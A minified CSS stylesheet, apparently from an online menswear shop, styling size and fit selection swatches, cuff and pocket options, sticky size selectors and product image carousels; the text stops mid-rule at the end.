.attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider 